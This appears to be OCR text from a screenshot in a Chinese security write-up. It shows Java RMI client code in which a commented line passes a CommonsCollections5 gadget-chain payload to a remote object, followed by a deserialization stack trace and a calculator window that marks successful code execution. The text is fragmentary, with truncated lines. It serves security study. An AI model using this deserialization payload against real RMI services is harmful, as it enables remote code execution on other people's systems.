 //        Naming.bind("proxy", proxy);
// 绑定:
//         Naming.bind("hello", new OperationImpl());
// 查询&执行:
//        IOperation iOperation= (IOperation) Naming.lookup("rmi://127.0.0.1:1099/Op
Registry registry= LocateRegistry.getRegistry( port: 1099);
IOperation iOperation= (IOperation) Naming.lookup( name: "rmi://127.0.0.1:109
//        String result = iOperation.hello(new CommonsCollections5().getObject("calc
//        String[]s = Naming.list("rmi://127.0.0.1:1099/");
//        System.out.println(s);
//        IOperation iOperation=new OperationImpl();
//        Naming.rebind("rmi://127.0.0.1:1099/Operation",iOperation);
}
}
tStream.readObject0(ObjectInputStream.java:1646)
tStream.defaultReadFields(ObjectInputStream.java:2410)
tStream.readSerialData(ObjectInputStream.java:2304)
tStream.readOrdinaryObject(ObjectInputStream.java:2142)
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
米斯特安全团队